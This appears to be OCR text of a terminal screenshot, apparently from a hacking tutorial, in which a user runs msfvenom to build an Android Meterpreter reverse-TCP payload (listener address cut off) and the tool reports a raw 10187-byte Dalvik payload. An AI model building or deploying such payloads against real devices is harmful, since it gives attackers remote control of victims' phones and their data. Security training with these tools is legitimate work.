 bhagesh@LAPTOP-ON...
bhagesh@LAPTOP-ONVQ677I: ~/Desktop
File Actions Edit View Help
bhagesh@LAPT...I: ~/Desktop bhagesh@LAP...ONVQ677I: ~
bhagesh@LAPTOP-ONVQ677I:~/Desktop$ sudo msfvenom -p android/meterpreter/reverse_tcp LHOST=172
[sudo] password for bhagesh:
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10187 bytes
bhagesh@LAPTOP-ONVQ677I:~/Desktop$